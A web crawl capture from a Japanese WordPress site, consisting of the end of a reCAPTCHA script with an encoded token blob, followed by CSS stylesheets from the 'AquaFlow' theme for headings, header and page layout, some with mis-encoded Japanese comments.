CjX50WQDCu3AAwoA0Zx/Dg00bwrHCmMO/[base64]/DsMO1w5hOWsODA8OgwqbDoMOnLk8GwrnCtVTCg8KCDMOkw5bDugzDoGxXe8OGTgdVecOVw7lSw7oaw5DCtMOpNAtcw6bCmwnDpcK9cgp/[base64]/TDTDhkccDCMYGMO+FibDicOxw4QOH2RgSzfCvcKrIMKrQcKUwrDDgMKjIlrDgjPDuSU/[base64]/[base64]/ClQwmwq3DqQrCjMKAYzd5X0rCusK+esO4woIDWsKcwqvCl2bCn8KNEcOjD2LDhCcaw4jCmB/[base64]/[base64]/X8OFbE02YMK9wpHCpz5VP8KTasKmUsO/KznDr0zCh8OUwpjDmMKCwq7DucOfRMKKw70maMKEwq06wqHCiHgTwrBVwq/DkzTDqHgKI8OvV8OMewUwwoYIQcObFMOBbll9TFPCvl/DqkHDgEzDocOZNsOlwrXCv1BMwqsCH8KRVCTCv8KSw5FfZQlWw7wGw7YcYMOowo0RL2HDtz02wpgxwo86SD84w6fDkMOuA1DCrTvCgsKifcKZO8OSJC5HbcK/w5DCkcKRwpAsa8OPw6trHGtAIS3DnsOWwo1DwoxoAsOvwrFBK3paJzTDkRlow5HCgcKew5vDmml0w5YFRBDCusKQI19UwrXCp8KAWRZMFmXDk8Oow7kqwq/[base64]/wpDDuB3DuHZowrJ8EBbDlsKVFTt8DjPDn8OJwocJGsKkw7PCnMO0w6zDiQMFUH7CqMKFw6HDlHwyw5DDgsOhw4B0w7jCqcKhw6XCtsKcT20pwprCrgLDnVAew7jCt8Kzw4xsNMK/w68PEMKQwqZfKMKZwqXDtsKkXMOQRsKmwo3CmBnCvMKNw550fMOVJMOsZcO4w7PDvsObNcOHMFXDvB1/w7gEwqLCu8OiHcO2RsOABcOaCUINUBfCqzrCtMKcIRpQw7Ezw7fDqEk5GwnCsBFmecKYHMOVw7fCucOJwrnCkVfDkmjDswxow4PDt3TCpcOiw5nDglnDrsK6woNDw4Bxw6Ugw7U6KAbDqzLDk0IXw4XCrTFaJ8OiwrU9wp57O8Kzw6PCl8ODK8K4wqzDtj/CvxbCvjbDvcKTKj0gwolXZW8Fw7rDkkwDBC/ChMKADcKrGE3DmsO4YcO9dMKabVzCuBnCscO+a3ckfcO4QcK0wpvDkzjDhEUdwozDisO5YcORw6jCgH/DucKQw6PDosK0eMOzwoHDsBpKw7EyLcKpw7rDgHd3QXTDhgsSw4DCgcKhX8O0w5zDgMONCcK6w71RY8Ovc8OmG8KePFcUwotMwqB4w5Z6wqPDujFkwrptVXvCiHAzwofDvMOoJxg5SyR2RRrDp8O6wq/DkhNpw6UcSw1VMkV9w7cNY1kkHXMRLHPCgCtfw53CrTPCgcKXw73CpnFbfRYLwqzCmibCr8Olw6Iew7pPw7bCicKqwqQvTifCpMK5wpEAwqtqwqTCqsKDw4XDh2lSdThQw49VD3sGVDHDvMK7wrV4e2pJf1F/wqDCk2vDiEDDgRbCiH7Dq8KRYgsSwo/Dhlpaw7PCu8OFExPDp8O1cMOhwpwtGcK5w7YXawbDplTCjkzCkUYEwrhRwqF4WcKnw6lMw4x9fEZBwrTCg2rDp3lrwr9sdi7DhsKZbDVawrsob8KJSsOKwoPCqsKbV2Q/wrk5wr18D8O+w4Ioe8KGw6dITMKhwqlGa8OmwqEhQcKODMOXCMKJN8OXe8OOOjDCpsKcw6JQwqXDuhDDl3jCpsK7w5IcY21yD3fCvcKXwrPDrDrCoMKBTsKmBTUITMKkwrd+EsKkw44oTsKowqt7CsKCL8Oew7RWKMKbPMK3wp/DnFwvw548XzrDoV3CqsOewrnDok9YICbDpsK9wqIJw6PCvMOvw5rDnWTCmjE7S28OAcKewpxUaMOew4TCm8KGZsK5ScKnwq86w5/DgUPCssKydmpgMAbDr8KNV8OHwqTDpsK1aw3ChAjDvl0ywrLCu8Ouw4Ajw6DCl1jDmybDnxNpcWIQI8KzUcOCE8OowqYFw6sLdTrDiHdrw7QqLgbDpsONw4QbXMKXw5REaF0Rw4ULw4caQcK8XVLCm0o2TcKUDBINN8KCwroVwobDicOMTXPDgyTDhU/Ct8KjNVjDmMOSw6XCo3nChMKxw4PDqUpxwp/CnsO4AURRwp4dwrgHITvCoXl3O8KGwr5qwrfCoBMvwpQGcsKLFMO2wprCrcKuw6PCm08fw7FKwpvCjsOqwprDkmDDhMO/TMKqwrnDvTdCI0U3EBPCksKWwoltwpwEwqEhK8KEI8Kyw5TDlwvCkFoIw7xMSWrDqcKMwrNddkNHKMKKwokzSMOYQBFew7ABwqB4Kj/CiMOhw5DCtsOoHVJYw7LDqcK7wo3CpSLDlHDCpVPCp8OOw5J0w74hw6PDkRfCnz4hwr81OTbDhsOoJjzDhsO2AR3Ci8KXWMOaWk/[base64]/Cu3FZW0BbZsKKNXxlXkrDuG7CqcKlw7DCi8OeAEjClE/DoU08VQ/CocORw7l4wotewqpHwr10YBPCt3vDkMKCWsOTIsKDTjA4wp/Cv3cPw7PCuXfCocOhFcOmZAHChMO0wpjDq8KmwpAnw57CisOqwp/[base64]/CtMOvFGwnFcOew6FgbBtHAn3Ct8OITVQsBiPChAscw5zCt093wrDCgADDozdCwoHCqsOAej3Ct8OaaMKiw4xoe8KkwptOw5Rdwr/Ci8Odw44GShfDgMOiTnIjwqXCmyVOJcOsPgvDj08Wfm7DpcKCTXDCscOdw459woTCjMKlBsOGViLDvsOODlRVGFoFZcKOYSAzw7QjA8Oaw5HDlE05EDbDrlrCizwzeMKWwopDfXs3bi7CisK1w6otKsK1csKkZAFRw4dWwqzCkTvCrsKcw7/DnsKZw5nDgwsRwqjChHEfwqvDlMKEfMKnw4HCu8KsXk3DpsKCTMK/B8Kzw49zCcOuaQTDjcK3DzDDo8OWwrDDlMO2FMKjwpLDq37Ch8OhbMO+wpMVLxvCgMOmEsOrwqpTwqFnw6gPM8K1V2kswpVpw7INE8Kyw6PClWYeZ8O/SjNcwqjDocOewoEEw6Ymw4AWwr7DrcKCbsO/EsKhw7R1wqnDkEHCk8OHTHVyTMO6JMK/TEl5VGPDnMOyf8Klw4N0OMOGwoVZwptRw7w1ZsKLw7rCg8O3wrAvM8KLZsOqXhTDjcKow5PDn8KYwozCh3FNJMOjwrLCrmoow4/DoMOJKMOhw6LCg8OMSXZ6wojCjjw/wqnCjsK3J0YySMK5aiTDo8OUw4jDoVx4acKrV2DDtsKCdSN9aMKlQlNtwrHCv2k/[base64]/DrHAPwqxzYsO9w4NXHMO9csK3B8ONwoN2PRXDl8KLw41wFMOPwoxkwrHCmw5vw7vDkDZgXS1DAyzClMKmw6dfwoXDrcKXw5JYw4XCqGgpw58CbsOyfcOsRcK+wo/DlsKkBQXCrG0Ywo8BwokXwphDw4BtKMONw7nCuSUKNsOBHW7DkcKzK3HDmU9lc07DgHDDnVbCoMKOwoRTwqtQNiXDnxMtwonCjMKww7BtWsKUYjXDuT/[base64]/[base64]/CgsKMwrElwozCvnLDhMKqw7MMVBYPwqQlw6fCpMK3UsKFwrfDq8K4wq0pw5bChMO5wpYXKMO/woskw4zChSlTCT80w7rDvl4tw5HCo8KiFsOiwrBfJsO/[base64]/[base64]/ComzDpk5UTsO7w7TCvMKEw6tFwrlMw5x0BcO+W8K5R8Kmw5ETesKewoEKMQbCkMOnasKQwpvCjsOCMcKpDyLCq3tBw4R0TzDChy5iL8KCwq/[base64]/LMKlw7DCiMOSYDfDtMOac8ODwqLDsMKJJMO8esOTwoTClV0Rw40QwpvDi01hTsK+Zyhww7LCliDCq8OXJsO3X8OewozChsOrUMO0wq3DhsO4w5JGeE9WwovCssK3wrdMSsO/KsKhwp9JasK9w6ZTwrnCoMOUXcKOw5bDvsKTUSPDiFjCpsKGw4jDo8O2Tm9vHMOudMOdw7YqwpA2JXkaO2lBwqLCrg/[base64]/DusKFw5sTP8KswqdiwrrCrsKpGEoPw4bCm8KCwqTCq8OjH8KIw7dML1Bkw40swqRLJjZ+w6MXIMKhwr0QKCPDoEVSU3vDhcKpw4/[base64]/VMOEKsKEwqXCjcODdSXCt09vwq7DhcO8wrjDksORRRfDkn/DkcOGwpQMYQPCrMOew5DCmsKFIMKTw4ZlNl7CpWFtLhfCg8OgHh3DrH7DtAJ8wp1QWSXCmFMzw4bDliIswozCsMOFw5TCgAzDscOSwpVqwpzCicOgwpcWwpFXw4vDi0vCn8ODOBYTEMKwTwtfA8KJwq/CmsObwovCgMKvw4PCn8K4UmHDvMOgwr/DusOqYXAtw59hAAteGMKbM8OYTMKswrNOwqR6GBEVw6zDiUxcwrojw7bCkyEowpfCgMOJwoLCqCpLKX90NnHChsOVCwQYwp97XcOUw55xV8OHccK7w6/DvgPDlMOOw6LCo1x3woHDlyLCkMKkRsKNw5rCkDA5w4p/WMOow4BNJWHCuFBhS8OrwpbDqsOww67CrkZewqE+AwnDqQ/[base64]/CtsKvVcOdEmI9E8OcZ282wpbDgMONwp3CvcOzw7cLw5J4N8OTwpfDiATDhEUFw6JIw615wqTCtWsAE2xFwrBGw4jCgcODbkQEesO8w58YK29/woFgw4YCK3MkwpnCpHXCtFEUFMOVNgvCmsOqaVN8N0HDpsOVwqfCoysLUMO/w7XCqjxzUVvDoy7DqV8hwp1HN8KawpPCq8KFHWUiw5PCqADCpBpjw5UDwozCqTYuWkQ5w7jCscOrD8KSCmTCr37DuMO7wofDlGgYUsKmci/CkRzDq8KuwoRwa2zCqMKndEcjXlLChMOiwqhwwpHDrcOBw67CosKtwqTCpS3Dhx0wAloRw7DCucKgAD3DnMOIwqZtwoXDncKfwr/Cl8Kow5zCocOrw6/Ch8OLDMOOT8KpwpHCjVt+w7XChAU9Y8OeUy5lI8OUwp0Pwo1kw6TCpMKWBUpjwrc/ZsOKwpFtw7vCrnLChH/CqFkbwobCgEhkw4lPLnTCs1bCpcOiP8OfZGouZcK0VMO/LBLDiRDCuMKsaxrDqcOgwoPCgy1NfMK6acKpw4ABY8Oyw5PCkww9w67CgsOdNDXDs0/CssOWw6HDgDPDm0o4X8KLNz/Dhk/Ct8OVw74lY8KGdRwJXMKpw4PCoSLCvcK+J8OBw7PDs8Kjw5ghUAzDs3LCpB1Cw6h9wqzCk8KQw43CusOtw7TDjBspHcKNVUtuQFXDvl4Ywq3Cpl3DqhTDmMKjwoxuwpoNHMK7J8OdTsKlwqp+eBPCjcKiw49bG8OOHQbDqcKtwrTDj8K1Ck/CnmcZfsKPwrrCgFXCpC/CnTfCn8OePsO4w69pPsOzdwlFBsOJw7DDlcK/[base64]/UzYUGsKDw4TChzrCmh3DsjRDw6bDkcKMH37CsCJUdVLDqlHCkmY7wqo2w6vDksKNw5jDk1PDncKBw67CrcOGw7pNEcOSOcOjDBNsKzgqScK1w5dcwpxkwogiw6k/w6NNw6gvw5XDssKMHH9mwrx9exXDmcKABcKuw7HCqcKaEcK4FmPDrCbCl8KCay/CssKDw6jClsODb8OZdMOdGMODEEfDgsK6VEwQwqVx\x22],null,[\x22conf\x22,null,\x226LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,248],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeabura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LFvGkzdFHmuRwwJI9ppo51jNbKcfvZ2wfevoD9bHP4k\\u003d\x22,1,0,null,1,1769644433829,0,0,[231],null,[152],\x22RC-ls2BMNmilVE6kA\x22,null,null,null,null,null,\x220dAFcWeA4iY_FY8m_QYNvPoYkEDzqe9hx00la2V0Ey2P28-udrQ2XYFYbIoOkaUliKRz4JIIIVF6acL5XbvB_4WfkR5vjtHVoswA\x22,1769727233642]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9
body_size: 1825
content:
@charset "utf-8";
@import url('./styles/reset.css'); /* ブラウザ標準設定のリセット */
@import url('./styles/wpc.css'); /* Wordpressコントロール設定 */
@import url('./styles/htags.css'); /* Hタグ設定 */
@import url('./styles/header.css'); /* ヘッダ部設定 */
@import url('./styles/base.css'); /* 基本設定 */
@import url('./styles/form.css'); /* フォーム設定 */
@import url('./styles/navi.css'); /* メインナビゲーション部設定 */
@import url('./styles/side.css'); /* サイドメニュー部設定 */
@import url('./styles/footer.css'); /* フッタ部設定 */
@import url('./styles/devide.css'); /* 画面分割設定 */

/* 配色設定は下記の3ファイルで行います
--------------------------------------------------------------------- */
@import url('./styles/color.css'); /* 文字色設定 */
@import url('./styles/bgborder.css'); /* 背景色・ボーダー(罫線)色設定 */

/*
Theme Name: AquaFlow
Theme URI: http://fhm.jp/
Description: レスポンシブWebデザインで、2カラム・3カラムどちらでも使えるWordPress用テーマ。Retina ディスプレイにも対応。
Version: 0.1b2
Author: faith
Author URI: http://fhm.jp/
Tags: responsive, retina-ready, two-columns, three-columns, fixed-width, custom-background, custom-menu, widgets
*/

.ftname {
	margin: 0 -0.5em 0 0;
	font-size: 28px;
	letter-spacing: 0.5em;
}

.president {
	width: 23.3em;
	margin: 0 0 5px;
	padding: 0 0 5px;
	text-indent: 8em;
	border-bottom: 1px dotted #fff;
}

select {
  /* 初期化 */
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  border-radius: 5px;
  color: #333;
  font-size: 16px;
  padding: 0 10px;
  height: 40px;
  position: relative;
  background: #cfcedb url(./assets/arrow.svg) no-repeat right 10px center / 16px auto;
	width: 100%;
	margin: 1em auto 0;
	padding: 0.5em;
	background-color: #fff;
	border: 1px solid #666:
}


--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/htags.css
body_size: 2728
content:
@charset "utf-8";

/* H�^�O�ݒ�
-------------------------------------------------------------- */

/* H1
-------------------------------------------------------------- */
.description h1 {
	margin: 0 10px 0;
}

/*	�w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

.description h1 { /* Description */
	margin: 0;
}

}

/* H2
-------------------------------------------------------------- */

h2.error { /* �G���[�\���� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
	border-bottom: 1px solid #c00;
}

h2.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

h2.nopost { /* �ꗗ�\������L�����Ȃ��� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
}

h2.blogpost { /* �u���O�L���^�C�g�� */
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h2.blogpost2 { /* �u���O�L���^�C�g��(�X�}�z��) */
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h2.aqua, /* �Œ�y�[�W�^�C�g�� */
h2.category { /* �J�e�S���[�E�A�[�J�C�u�^�C�g�� */
	display: block;
	font-size: 21px;
	padding: 7px 10px;
}

h2.aqua {
	font-weight: bold;
	border-radius: 5px;
}

/* H3
-------------------------------------------------------------- */

.post h3
h3.post {
	font-size: 21px;
	font-weight: bold;
	color: #060;
	border-left: 5px solid #060;
	border-bottom: 1px solid #060;
	padding: 5px 0 5px 5px;
	margin: 10px 0 10px;
}

h3.frontpage {
	font-size: 125%;
	font-weight: bold;
	margin: 10px 0 10px;
}

h3.columntitle {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 18px;
	font-weight: bold;
	line-height: 36px;
	text-indent: 18px;
	text-shadow: 1px 1px #fff;
}

h3.widget-title {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 14px;
	font-weight: lighter;
	line-height: 28px;
	text-indent: 15px;
	text-shadow: 1px 1px #fff;
	letter-spacing: 0;
	z-index: 100;
}

h3.catpost {
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h3.catpost2 {
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h3.knowttl {
	margin: 0;
	padding: 0;
	font-size: 18px;
	color: #060;
	border-left: none;
	border-bottom: none;
}

h3#dispatch {
	width: 11em;
	margin: 20px auto 20px;
	padding: 10px 0;
	text-align: center;
	font-size: 28px;
	color: #ffc;
	font-weight: bold;
	border: none;
	background: #f80;
	border-radius: 10px;
}

h4.thatsall {
	font-size: 18px;
	font-weight: bold;
	padding: 5px 0 10px;
	margin: 0 auto 0;
	color: #900;
	text-align: center;
	line-height: 150%;
}

#itempage h3 {
	display: none;
}

#confirm_table h3 {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/header.css
body_size: 2946
content:
@charset "utf-8";

/* �w�b�_�[�ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	�w�b�_�[�E��{�ݒ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����980px�ȏ�
/*-------------------------------------------*/

/* �w�b�_�[�E��{�ݒ�
-------------------------------------------------------------- */
#headbar { /* �w�b�_�㕔 Description�G���A�̐ݒ� */
	width: 100%;
	padding: 3px 0 3px;
	text-align: left;
	font-size: 12px;
}

.description {
	max-width: 980px;
	margin: 0 auto 0;
	text-align: left;
}

#siteinfo { /* �^�C�g���G���A�̐ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 10px;
}

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: left;
}

#logo img {
	max-width: 100%;
}

#logo a:hover img {
	opacity: 0.7;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: center;
}

.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 10px auto 10px;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 auto 10px;
	width: 13em;
	font-family: Arial Black, sans-serif;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 1.0;
}

.mailink a:hover {
	color: #fff;
	opacity: 0.5;
}

.officehour { /* �c�Ǝ��ԁE��x�� */
	clear: both;
	font-size: 12px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

#breadcrumb {
	clear: both;
	margin: 0 0 0 13px;
	position: relative;
	top:20px;
	font-size: 11px;
	line-height: 100%;
}

/*	�w�b�_�[�E����320px�ȏ�(�����f�t�H���g)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/*	�w�b�_�[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: left;
	text-align: left;
}

#logo img { /* ���S���摜�̏ꍇ�̓G���A����90%�܂łɃT�C�Y�ݒ� */
	max-width: 90%;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: right;
	text-align: right;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 12px 0 10px;
	font-size: 28px;
	font-family: Arial Black, sans-serif;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 0 5px;
	float: right;
	width: 13em;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 0.5;
}

.mailink a:hover {
	color: #fff;
	opacity: 1.0;
}


}

/* �w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/base.css
body_size: 15130
content:
@charset "utf-8";

/* ベースデザインの設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	全体の基本設定
/*-------------------------------------------*/
/*	フロントページ・画像エリア設定
/*-------------------------------------------*/
/*	フロントページ・基本設定
/*-------------------------------------------*/
/*	フロントページ・横幅320px以上
/*-------------------------------------------*/
/*	フロントページ・横幅768px以上
/*-------------------------------------------*/
/*	フロントページ・横幅980px以上
/*-------------------------------------------*/
/*	ブログページ・基本設定
/*-------------------------------------------*/

/* 全体の基本設定
-------------------------------------------------------------- */
body { /* 画面全体の背景色＆背景画像設定 */
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", "Mayryo", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	text-align: center; /* 設定しないと画面が中央に揃わない */
	font-size: 14px; /* 基本の文字サイズ */
	letter-spacing: 1px; /* 基本の文字間隔 */
	line-height: 140%; /* 基本の行間 */
	-webkit-text-size-adjust: none; /* iPhoneの自動文字サイズ調整を無効にする */
}

p {
	margin: 0;
	padding: 0;
}

img.alignleft {
	margin: 1em 1em 1em 0;
}

blockquote {
	display: inline-block;
	margin:1em;
	padding: 1em;
	background: #fff;
	border: 1px solid #f60;
	border-radius: 8px;
}

ol {
	margin-left: 2em;
	list-style-type: decimal;
}

ol li {
	margin: 0.5em 0;
}

hr { 
    border: 0 none; 
    height: 1px; 
    color: #696969;
    background-color: #696969;
} 


#container {
	margin: 0 auto 0;
}

#content {
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0 10px;
}

#wrapper {
	width: 100%;
}

#content .frontbox,
#mainbox,
#pagebox { /* 1カラム時に100%表示させるエリア */
	width: 100%;
	text-align: left;
}

#mainbox,
#pagebox,
#errorbox { /* メインボックス・ページボックスの表示設定 */
	clear: both;
	margin: 10px 0;
	text-align: left;
}

#pagebox { /* ページボックスがスマホでパンくずリストとくっついてしまうのを防ぐ */
	padding: 10px 0;
}

.clearfix:after { /* clearfixの設定 */
  content: ".";  /* 新しい要素を作る */
  display: block;  /* ブロックレベル要素に */
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

.clear { /* 回り込み設定（float）の解除 */
	clear: both;
}

img.rsp,
img.size-full,
img.size-large,
img.size-medium,
.attachment img { /* メディアライブラリ画像のレスポンシブ化。テーマ内画像のレスポンシブ化は「rsp」クラスを使用 */
    max-width: 100%; /* When images are too wide for containing element, force them to fit. */
    height: auto; /* Override height to match resized width for correct aspect ratio. */
}

#breadcrumb { /* パンくずリスト領域 */
	width: 100%;
	margin: -20px 0 20px;
	padding: 0;
}

#breadcrumb ul { /* パンくずリスト本体 */
	margin: 0 auto 0;
	max-width: 980px;
	padding: 0 10px 0;
	list-style: none;
	text-align: left;
}

#breadcrumb ul li { /* パンくずリスト項目 */
	float: left;
	padding: 5px 3px 5px 0;
}

.float-l {
	float: left;
	margin: 0 10px 5px 0;
}

.float-r {
	float: right;
	margin: 0 0 5px 10px;
}

/* フロントページ・画像エリア設定
-------------------------------------------------------------- */

#mainimg { /* フロントページのメイン画像エリア */
	width: 100%;
	margin: 0 auto 0;
	padding: 5px 0 5px;
}

#slide { /* フロントページのメイン画像ボックス */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0;
	text-align: center;
}

#slide p img {
	width: 100%;
	height: auto;
}

.camera_wrap { /* フロントページのメイン画像 */
	margin: 5px auto 5px;
	padding: 0;
}

.camera_clear { /* プラグイン「Camera」の下マージンを削除する */
	display: none;
	margin-bottom: 0 !important;
}

/* フロントページ・基本設定
-------------------------------------------------------------- */

.frontbox .details { /* フロントボックスの内容表示 */
	padding: 10px 0;
	text-align: left;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: left;
	width: 35%;
	margin: 0 3% 0 0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: left;
	max-width: 60%;
}

#maintext,
#news,
#blog {
	margin: 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

dl.feed {
	margin: 0;
}

dl.feed dt {
	display: block;
	width: 10em;
	margin: 10px 0 0;
	padding: 3px 0;
	text-align: center;
	border-radius: 5px;
}

dl.feed dd {
	padding: 5px 0;
}

.more {
	margin: 5px 0 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 10px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 25%;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: 100%;
	height: auto;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 68%;

}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

dl.blogfeed dd:first-letter {
	float: left;
	margin: 0 8px 0 0;
	padding: 7px 5px;
	font-size: 24px;
	color: #eee;
	text-shadow: 1px 1px #fff;
	background: #333;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
}

.fb-like-box { /* Facebookのウィジェット（Like-Box）の上下にマージンを入れる */
	margin: 10px 0;
}

.fbcomments,
.fb_iframe_widget,
.fb_iframe_widget[style],
.fb_iframe_widget iframe[style],
.fbcomments iframe[style],
.fb_iframe_widget span{ /* Like-Boxの横幅を強制的に100%にする */
	width: 100% !important;
}

/* フロントページ・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フロントページ・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#mainbox,
#pagebox { /* メインボックスの表示設定 */
	padding: 0;
}

#content {
	padding: 0 10px;
}

.frontbox .details { /* フロントボックスの内容表示 */
	margin: 20px 0 10px 10px;
	padding: 10px;
	text-align: left;
	border-radius: 5px;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: none;
	width: 100%;
	margin: 0;
}

.frontbox .details a img {
	opacity: 0.7;
}

.frontbox .details a:hover img {
	opacity: 1.0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: none;
	max-width: 100%;
}

.frontbox:first-child .details { /* 最初のフロントボックスから左マージン除去 */
	margin: 20px 0 10px;
}

#maintext,
#news,
#blog {
	margin: 0 0 10px 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

.newsfeed {
	margin: 0;
	padding: 0;
}

dl.feed {
	margin: -1px 10px 0 15px;
}

dl.feed dt {
	clear: both;
	float: left;
	width: 20%;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	border-radius: 0;
}

dl.feed dd {
	float: left;
	width: 80%;
	padding: 5px 0;
}

.newsend {
	margin: 0 10px 0 15px;
	padding: 5px 0 0;
}

.more {
	margin: 0 7px 10px 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 18%;
	height: auto;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 14px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 77%;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* フロントページ・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに */

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 100px;
	height: auto;
	margin: 0 15px 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 560px;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* ブログページ・基本設定
-------------------------------------------------------------- */

#pagenav_upper { /* 上段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 0 0 10px;
}

